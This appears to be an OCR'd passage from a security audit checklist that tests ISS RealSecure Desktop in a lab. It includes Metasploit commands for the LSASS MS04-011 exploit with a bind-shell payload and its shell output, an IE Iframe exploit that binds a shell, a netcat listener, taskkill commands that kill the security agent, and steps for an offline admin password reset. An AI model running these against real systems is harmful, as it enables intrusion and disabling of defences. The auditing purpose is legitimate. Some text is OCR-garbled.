| Risk:                 | High – risk from blocking legitimate applications in a large<br>network, risk from mis-configuration. Risk from inventorying<br>illegitimate applications and including them.                                                                                                    |
| Test<br>Nature:       | Objective                                                                                                    |
| Testing<br>Procedure: | <ol> <li>Make sure the application inventory is loaded on the<br/>management PC (steps 1-3 of Item 3).</li> <li>Right-click on the TestPC group, select Desktop Protection →<br/>RealSecure Desktop → Set Group Policy.</li> <li>Click on "Select"</li> <li>Highlight TestPC policy and click on "Derive New"</li> <li>Name the new policy "TestPCPolicy – block unknown"</li> <li>Save the policy and exit back to the main console window.</li> <li>From the toolbar choose Sensor → Manage → Application<br/>List</li> <li>Highlight the "TestPCPolicy – block unknown".</li> <li>In the "Allowed List" box, click on "Import (Replace)"</li> <li>Browse to the checksum.txt file generated on the Test PC<br/>earlier and click on "Import".</li> <li>Click on "Close"</li> <li>Right-click on the TestPC group, select Desktop Protection →<br/>RealSecure Desktop → Set Group Policy.</li> <li>Click on "Select"</li> <li>Highlight the "TestPC – block unknown "policy and click on<br/>"View/Edit"</li> <li>Expand Application Protection Settings.</li> <li>Expand Application Lockdown Settings.</li> <li>Under Application Control Settings, click on the radio box<br/>next to "Always terminate the application Action".</li> <li>Save and apply the policy.</li> <li>Test 1: Open up Internet Explorer and download<br/>BonziBuddy from http://www.download.com/3302-2366-<br/>1539159.html?taq=mta. Attempt to execute the file.<br/>Record the results.</li> <li>TEST 2: Copy sol.exe from C"\WINDOWS\system32 to<br/>C:\. Attempt to run the file. Record the results.</li> <li>TEST 3: Verify the RealSecure Desktop icon turns yellow.</li> </ol> |

|           | - 22 -                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
|           | <ul> <li>TEST 4: Verify TWO entries are created in the ISS event log that the applications were terminated.</li> <li>3) Check reporting on the management PC.</li> <li>TEST 5 In the Site Manager console, select the TestPC group from the navigation bar on the left then click on the "Sensor Analysis" tab. Record whether two application blocking events are recorded.</li> </ul> |
| Evidence: |                                                                                                    |
| Findings: |                                                                                                    |
| NOTES:    |                                                                                                    |
|           |                                                                                                    |

| ltem – 5<br>Port     | Portbinding – Prevent an Application from Binding to a                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
| Reference            | "Endpoint security products aid in client defense"<br>http://www.nwfusion.com/reviews/2004/0920rev.html?page=2                                                                                                    |
| Risk                 | Medium – allowing only appropriate applications the ability to bind to a port can stop many attacks and keep worms from spreading.                                                                                                    |
| Test<br>Nature       | Objective                                                                                                    |
| Testing<br>Procedure | <ul> <li>There is no way to allow an application to execute but block it from binding to a port from the management console. This must be performed on the Test PC.</li> <li>1) On the Test PC, download and extract nc.exe to C:\.</li> <li>2) Inventory applications on the Test PC. This inventory will be used in later audit tests and is required for application blocking to properly function. It is important to inventory the entire PC - not just sol.exe:</li> <li>Right-click on the agent icon in the taskbar (→) and select Advanced Application Protection Settings.</li> <li>Click on the "Baseline" tab.</li> <li>Click on the check box next to C:\</li> <li>Click on the "Run baseline button". This will take a few minutes to execute.</li> <li>TEST 1: Verify nc.exe works. By default has a firewall running, but it allows port 113 TCP through the firewall. We'll have netcat use that port rather than mess with the firewall rules.</li> <li>On the Test PC, click on Start → Run.</li> <li>Type in the following command: C: \nc -1 -p 113</li> <li>Open up a command prompt (Start → Run cmd <enter>).</enter></li> <li>Run the command netstat -an. Verify port 113 TCP is "LISTENING".</li> </ul> |
|                      | C:\WINDOWS\System32\cmd.exe                                                                                                    |
|                      | Active Connections                                                                                                    |
|                      | Proto       Local Address       Foreign Address       State         TCP       Ø.Ø.Ø.Ø:113       Ø.Ø.Ø.Ø:0       LISTENING         TCP       Ø.Ø.Ø.Ø:135       Ø.Ø.Ø.Ø:0       LISTENING         Image: output of netstat showing nc.exe listening on port 113       Image: output of netstat showing nc.exe listening on port 113         TEST 2: Verify attacker PC can communicate with netcat on testPC.       •         •       From the attacker PC, Click on Start → Run.         •       From the attacker PC, Type in the following command: telnet testPC 113         •       An empty telnet window should open. Type in "hello there".                                                                                                    |



|           | <ul> <li>type in cmd and hit enter).</li> <li>Type in netstat –an. There should be no ports<br/>"LISTENING" on TCP 113. Record the results.</li> </ul> |
|-----------|----------------------------------------------------------------------------------------------------|
| Evidence: |                                                                                                    |
| Findings: |                                                                                                    |
| NOTES:    |                                                                                                    |
|           |                                                                                                    |

- 25 -

| ltem – 6 II<br>Blocking | DS – Test Host IDS Reporting and Automatic Attack                                                                                                    |
|-------------------------|----------------------------------------------------------------------------------------------------|
| Reference:              | Auditing Your Firewall Setup by Lance Spitzner<br>http://www.spitzner.net/audit.html                                                                                                    |
| Risk:                   | Medium – it is critical for the network administrator to be made<br>aware when systems are being scanned. Port scanning often<br>happens in preparation for an attack.                                                                                                    |
| Test<br>Nature:         | Objective                                                                                                    |
| Testing<br>Procedure:   | <ul> <li>1) Load Nessus on the attacker PC (Nessus for windows is now called Tenable NeWT Security Scanner). Also download the latest updates. Reboot the attacker PC.</li> <li>2) Make sure the TestPC policy is the current policy applied to the TestPC group on the management console on the management PC.</li> <li>3) Run a scan from the attacker PC to the TestPC: When asked to enter the target to scan, type in TestPC and click on next.</li> <li>When asked to choose the plungs set to use, select "Enable all plugins (Even dangerous plugins are enabled) and click on "Scan now".</li> <li>Scan now".</li> <li>TEST 1: The RealSecure Desktop icon on the TestPC should turn orange then red.</li> <li>TEST 2: The RealSecure Desktop event log should indicate lots of portscanning activity.</li> <li>TEST 3: after withstanding a significant attack for a while, the TestPC should automatically create a rule blocking the attacker PC for 24 hours.</li> <li>Look at the last item in the configuration. It should be the IP address of the attacker PC and it should be set to block for 24 hours.</li> <li>TEST 4: Check for a notification of the attacker being</li> </ul> |

|           | - 27 -                                            |
|-----------|---------------------------------------------------|
|           | blocked on the Management PC. Record the results. |
| Evidence: |                                                   |
| Findings: |                                                   |
| NOTES:    |                                                   |
|           |                                                   |

| ltem – 7<br>Attack   | Buffer Overflow (BO) Protection – Externally Initiated                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
| Reference            | "Endpoint security products aid in client defense"<br>http://www.nwfusion.com/reviews/2004/0920rev.html?page=2                                                                                                    |
| Risk:                | Buffer Overflows are one of the most common ways worms<br>spread. It is also a common method used by attackers to<br>compromise and Trojanize PCs when new vulnerabilities are<br>exposed.                                                                                                    |
| Test<br>Nature:      | Objective                                                                                                    |
| Testing<br>Procedure | <ol> <li>For the next two tests, the firewall will be disabled to filter out<br/>any false negatives. The TestPC will be at the mercy of only the<br/>buffer overflow prevention mechanisms of the software. To<br/>disable the firewall perform the following:</li> <li>On the TestPC, right-click on the RealSecure Desktop icon.<br/>Click on "Stop firewall and IDS service"</li> <li>This test runs the LSASS exploit executed within Metasploit. To<br/>obtain Metasploit, go to <u>www.metasploit.com</u>. For this test, a<br/>default install of Metasploit V2.2 for Windows was loaded onto the<br/>attacker PC.</li> <li>To run the exploit, the following commands are run from the<br/>Metasploit MSFConsole (Start&gt; All Programs →<br/>Metasploit Framework → MSFConsole).</li> <li>msf &gt; use lsass_ms04_011 (use the LSASS exploit)<br/>msf lsass_ms04_011 &gt; set PAYLOAD win32_bind</li> <li>PAYLOAD -&gt; win32_bind (bind the CMD shell to a port)<br/>msf lsass_ms04_011 (win32_bind) &gt; set RHOST TestPC<br/>RHOST -&gt; TestPC (indicate who the victim is)<br/>msf lsass_ms04_011(win32_bind) &gt; set LPORT 113<br/>LPORT -&gt; 113 (configure the local port you want CMD bound to)<br/>msf lsass_ms04_011(win32_bind) &gt; set lowst</li> <li>Starting Bind Handler.</li> <li>Sending &amp; DCE request fragments</li> <li>Sending &amp; DCE request fragments</li> <li>Sending the final DCE fragment</li> <li>Got connection from 10.1.100.2:113</li> <li>Microsoft Windows XP [Version 5.1.2600]<br/>(C) Copyright 1985-2001 Microsoft Corp.</li> <li>C:\WINDOWS\system32&gt;</li> <li>Metasploit commands to exploit LSASS on Windows XP</li> <li>Success of the exploit will be determined by running the<br/>exploit up to two times (it doesn't always work the first time<br/>for Windows XP).</li> <li>TEST 1: Realsecure Desktop will be determined to have</li> </ol> |



| ltem – 8<br>Initiated | Buffer Overflow (BO) Protection – Internally (user)                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Reference             | Personal experience                                                                                                    |
| Risk:                 | Buffer Overflows are one of the most common ways worms<br>spread. It is also a common method used by attackers to<br>compromise and Trojanize PCs when new vulnerabilities are<br>exposed. Buffer overflows can also be triggered from users<br>visiting a malicious web page – a different context from attacking a<br>port statically open.                                                                                                    |
| Test<br>Nature:       | Objective                                                                                                    |
| Testing<br>Procedure  | <ol> <li>Configure ISS on the attacker PC with the Iframe POC exploit.</li> <li>Make sure you have IIS installed on the attacker PC. Refer<br/>to Microsoft documentation if you are not sure how to install<br/>it:<br/>http://www.microsoft.com/resources/documentation/window<br/>s/xp/all/proddocs/en-us/iiiisin2.mspx</li> <li>Download the Iframe POC code obtained from:<br/>http://www.edup.tudelft.nl/~bjwever/advisory_iframe.html.</li> <li>Place the HTML file named "InternetExploiter.html"<br/>into the "C:\Inetpub\wwwroot" directory. This exploit<br/>consists of only one file.</li> <li>A successful exploit triggers a shell prompt to be bound to<br/>port 28876.</li> <li>Next, we must open a port through the RealSecure Desktop<br/>host-based firewall to make sure we are relying ONLY on buffer<br/>overflow protection.</li> <li>On the TestPC, right-click on the RealSecure Desktop icon</li> <li>Select "Advanced Firewall Settings".</li> <li>In the "Advanced Firewall Settings" window, click on "Add."</li> <li>For the name, type in "test Iframe"</li> <li>Under "Type:" choose "TCP" from the drop-down list.</li> <li>In the "Port:" text box, click to select then type in 28876.</li> <li>Under Mode, click on the "Accept" radio button.</li> <li>On the Test PC.</li> <li>Open and Internet Explorer browser window.</li> <li>In the address bar, type in the following address:<br/>http://<ip attacker="" of="" pc="">/InternetExploiter.html</ip></li> <li>Click on the green "GO" button"</li> <li>Internet Explorer may hang – just leave the window open in</li> </ol> |

|          | - 31 -                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
|          | <ul> <li>the background.</li> <li>TEST1: Open a command prompt (Start → Run, type in cmd <enter>)         <ul> <li>Type in the command "netstat -an".</li> <li>Examine for port 28876 TCP set to "listening".<br/>Record the results.</li> </ul> </enter></li> </ul>                                                                                                    |
|          | C:\WINDOWS\System32\cmd.exe                                                                                                    |
|          | Proto       Local Address       Foreign Address       State         TCP       0.0.0.0:135       0.0.0.0:0       LISTENING         TCP       0.0.0.0:445       0.0.0.0:0       LISTENING         TCP       0.0.0.0:1025       0.0.0.0:0       LISTENING         TCP       0.0.0.0:1025       0.0.0.0:0       LISTENING         TCP       0.0.0.0:5000       0.0.0:0       LISTENING         TCP       0.0.0.0:5000       0.0.0:0       LISTENING         TCP       0.0.0.0:5000       0.0.0:0       LISTENING         TCP       0.0.0.0:5000       0.0.0:0       LISTENING         TCP       0.0.0.0:5000       0.0.0:0       LISTENING         TCP       0.0.0.0:58876       0.0.0:0       LISTENING         TCP       0.0.0.0:28876       0.0.0:0:0       LISTENING         TCP       0.0.0.0:28876       0.0.0:0:0       LISTENING         Image: exploited system with port 28876 listening       Istening         •       TEST 2: Try to telnet to port 28876 from the attacker PC and record the results.       •         •       Open a command prompt (Start → Run, type in cmd <enter>)       •       Type in the following command and record the results:         telnet TestPC 28876       Lister Tes</enter> |
|          | Telnet 10.1.4.31                                                                                                    |
|          | Microsoft Windows XP [Version 5.1.2600]<br>(C) Copyright 1985-2001 Microsoft Corp.                                                                                                    |
|          | C:\Documents and Settings\test\Desktop>                                                                                                    |
|          | <ul> <li>Image: a successful telnet to port 28876 on the compromised machine</li> <li>TEST 3: ISS RealSecure Desktop agent should generate an event in the RealSecure Desktop event log. Record the results.</li> <li>TEST4: The management console on the management PC should also record a buffer overflow (BO) attempt.</li> </ul>                                                                                                    |
| Evidence |                                                                                                    |
| Findings |                                                                                                    |
| Notes:   |                                                                                                    |

| ourse Uninstall Test                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|--|--|
| "Endpoint security products aid in client defense"<br>http://www.nwfusion.com/reviews/2004/0920rev.html?page=2                                                                                                    |  |  |
| Subverting protection by killing hIPS processes or deleting the install directories is commonly attempted by malware. It may also be attempted by end users frustrated with security policies. Most hIPS software implements protection against these attempts.                                                                                                    |  |  |
| Objective                                                                                                    |  |  |
| <ol> <li>try to kill DesktopProtector processes and remove the entire<br/>ISS program directory:         <ul> <li>On the TestPC, open a command prompt (Start → Run → cmd <enter>)</enter></li> <li>TEST 1: Type in the following commands and record the results:<br/>taskkill /F /IM blackice.exe /T<br/>taskkill /F /IM blackd.exe /T<br/>taskkill /F /IM Blackd.exe /T</li> <li>TEST 2: ISS RealSecure Desktop should generate an event in the RealSecure Desktop event log. Record the results</li> <li>TEST 3: ISS RealSecure Desktop should recover from the deletion attempt and re-inventory the PC.</li> <li>TEST 4: the Management PC should have an event generated in the ISS console. Record the results.</li> </ul> </li> </ol> |  |  |
|                                                                                                    |  |  |
|                                                                                                    |  |  |
|                                                                                                    |  |  |
| Item – 10 Test reporting of unplanned reboot (crash)                                                                                                    |  |  |
| Personal experience                                                                                                    |  |  |
| Cold-booting a system is a common way to gain access without<br>logging into the PC. Commonly the PC is turned off and a utility<br>(CD and a USB hard drive) is used to copy the PCs' contents.<br>The PC is then turned back on, with no evidence of tampering<br>other than the abnormal reboot.                                                                                                    |  |  |
|                                                                                                    |  |  |

| Test<br>Nature:       | Objective                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Testing<br>Procedure: | <ol> <li>Determine if the RealSecure Desktop agent reports a hard-reboot.</li> <li>Turn the testPC off without shutting it down by unplugging it.</li> <li>Plug the TestPC back in</li> <li>Turn the TestPC back on again.</li> <li>TEST 1: Examine the RealSecure Desktop event log for any notifications.</li> <li>TEST 2: In the Site Manager console, select the TestPC group from the navigation bar on the left then click on the "Sensor Analysis" tab. Record what events are recorded.</li> </ol> |
| Evidence:             |                                                                                                    |
| Findings:             |                                                                                                    |
| NOTES:                |                                                                                                    |
|                       |                                                                                                    |

- 33 -

| Item – 11 Test system tampering (offline admin password reset) |                                                                                                    |  |
|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Reference:                                                     | Personal Experience                                                                                                    |  |
| Risk:                                                          | Tampering with the system while it is offline is one of the easiest<br>ways to bypass security. It can also be used to install malicious<br>software when other access is unavailable (for example,<br>replacing explorer.exe with a Trojan)                                                                                                    |  |
| Test<br>Nature:                                                | Objective                                                                                                    |  |
| <b>Testing</b><br><b>Procedure:</b>                            | <ol> <li>Determine whether ISS can detect OS or SAM tampering.         <ul> <li>On another system with a CD burner, download the Offline NT Password &amp; Registry Editor from and burn the ISO image to a CD.</li> <li>Run the TestPC through a shutdown.</li> <li>Insert the Offline NT Password &amp; Registry Editor CD. Into the CD-ROM drive of the TestPC.</li> <li>Turn the TestPC back on.</li> <li>Allow the computer to boot the Offline NT Password &amp; Registry Editor CD.</li> <li>For the computer used, you must load the SATA disk driver. To do this, type the "d" key at the following menu and hit <a href="https://www.entematicallylack">https://www.entematicallylack</a> new disk drivers</li></ul></li></ol> |  |

|                       | <ul> <li>You will be asked to enter the username to change (default is administrator). Hit <enter> to select administrator.</enter></li> <li>You will be asked to enter a new password.</li> <li>Type in: * and hit <enter></enter></li> <li>You will be asked if you really wish to change it – type in: y <enter></enter></li> <li>Type in ! <enter> to quit.</enter></li> <li>At the What to do? [1] prompt, type in: q <enter></enter></li> <li>At the About to write file(s) back! Do it? [n] : prompt, type in: y <enter></enter></li> <li>The program will make the changes and save them to disk. If successful you will get the message: ***** EDIT COMPLETE *****</li> <li>New run? [n] :</li> <li>Hit <enter> to select no.</enter></li> <li>The job will exit and you will be left at a # prompt.</li> <li>Take out the CD and turn off the PC.</li> <li>Turn the PC back on and let it boot up. Scandisk will run – let it scan the drive and reboot the computer again.</li> <li>TEST 1: Right-click on the RealSecure Desktop icon and select "View security events". Look for any notifications about system changes. Record the results.</li> <li>TEST 4: In the Site Manager console, select the TestPC group from the navigation bar on the left then click on the "Sensor Analysis" tab. Record whether application blocking events are recorded.</li> </ul> |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Evidence:             |                                                                                                    |
| <b>Findly</b> we call |                                                                                                    |
| Findings:             |                                                                                                    |
| NOTES:                |                                                                                                    |
|                       |                                                                                                    |
| ltem – 12 A           | ddware/Spyware test (website drive-by)                                                                                                    |  |
|-----------------------|----------------------------------------------------------------------------------------------------|--|
| Reference:            | The Spyware Warrior Guide to Anti-Spyware Testing by Eric L.<br>Howes.                                                                                                    |  |
|                       | http://spywarewarrior.com/asw-test-guide.htm                                                                                                    |  |
| Risk:                 | Severe – this is the big one. Addware/Spyware and Trojans<br>infecting PCs (while users browse the Internet) are probably the<br>largest threat the Information Security industry currently faces.<br>Make sure you have your PC separate from any production<br>systems. Make sure to reload the PC from scratch after this test.                                                                                                    |  |
| Test<br>Nature:       | Objective                                                                                                    |  |
| Testing<br>Procedure: | <ol> <li>Load autorunsc on the Test computer and make an inventory of services and anti-starting applications, including browser extensions.</li> <li>Download autorunsc from Sysinternals:<br/>http://www.sysinternals.com/ntw2k/freeware/autoruns.sht ml</li> <li>Extract only the autorunsc.exe executable to C:\</li> <li>Run the following commands:<br/>cd c:\<br/>autorunsc -c -e -s &gt; output.txt</li> <li>Inventory applications on the Test PC. This inventory will be used in later audit tests and is required for application blocking to properly function. It is important to inventory the entire PC - not just sol.exe:</li> <li>Right-click on the agent icon in the taskbar () and select Advanced Application Protection Settings.</li> <li>Click on the "Baseline" tab.</li> <li>Click on the "Run baseline button". This will take a few minutes to run. Running the baseline creates a checksum.txt file in C:\program files\ISS\issSensors\DesktopProtection.</li> <li>Copy the checksum.txt file and configure ISS to block execution of spyware on the management PC.</li> <li>Open the ISS SiteProtector console.</li> <li>Right-click on the TestPC group, select Desktop Protection → RealSecure Desktop → Set Group Policy.</li> <li>Click on "Select"</li> <li>Highlight TestPC policy and click on "Derive New"</li> <li>Name the new policy "TestPCPolicy – block spyware"</li> <li>Save the policy and exit back to the main console window.</li> </ol> |  |

- From the toolbar choose Sensor → Manage → Application List
- Highlight the "TestPCPolicy block spyware".
- In the "Allowed List" box, click on "Import (Replace). . ."
- Browse to the checksum.txt file generated on the Test PC earlier and click on "Import".
- Click on "Close"
- Right-click on the TestPC group, select Desktop Protection → RealSecure Desktop → Set Group Policy.
- Click on "Select"
- Highlight the "TestPC block spyware "policy and click on "View/Edit"
- Expand Application Protection Settings.
- Expand Application Lockdown Settings.
- Under Application Control Settings, click on the radio box next to "Always terminate the application" under BOTH "Unknown Action" AND "Modified Application Action".
- Under Administrative Settings → Group Configuration,
   UNcheck the check box next to "Enable Sharing" under "Enable Shared AgentManager/SiteProtector Configuration".
- Save and apply the policy.
- 4) Test functionality of the test PC.
  - Go take some aspirin if you are feeling pessimistic.
  - **TEST 1:** Id10t user test: Open Internet Explorer and go to the following web sites. When asked to download or install anything, click on yes or ok. Do your best to install Addware/spyware or otherwise mess up the PC by going to the following websites:
    - o http://www.iowrestling.com
    - o http://www.007arcadegames.com
    - o http://www.lyricsdomain.com
  - Check to make sure no additional shortcuts are being added to the desktop or changes made to Internet Explorer (like a new search-bar appearing).

|    | The LE New Parenter Turk in            | Addicting Genes, Fleih Gener |
|----|----------------------------------------|------------------------------|
| =  | Q 145 + Q - 💽 🗟 🐔                      | Dearth 👷 Parceter 😽          |
|    | Address 🛃 http://www.007arcadegames.co | an/                          |
| é. | JII + Web Search                       | THE ARCH                     |
|    | E.                                     |                              |
| 0  | web search                             | Citerant 11                  |

Images: Addware and spyware you should NOT see

- Continue running for a while, then close as many windows as possible.
- **TEST 2:** On the TestPC, open a command prompt (Start



## Audit items chosen

Audit Items chosen to be included were items #1,3,4,5,6,7,8,9,11 and12. Where possible, screen shots have been included to show the results of the various tests. Some tests produced no results - and that too was reported. The most difficult item to include evidence was item number 11. Screenshots of the Linux application could not be taken, and a digital camera was not available at the time the test was conducted.

- 39 -

| ltem – 1              | Inbound Network Traffic Filtering                                                                                                    |  |  |  |
|-----------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Reference:            | Auditing Your Firewall Setup by Lance Spitzner<br>eference: http://www.spitzner.net/audit.html                                                                                                    |  |  |  |
| Risk:                 | Medium                                                                                                    |  |  |  |
| Test<br>Nature:       | Objective                                                                                                    |  |  |  |
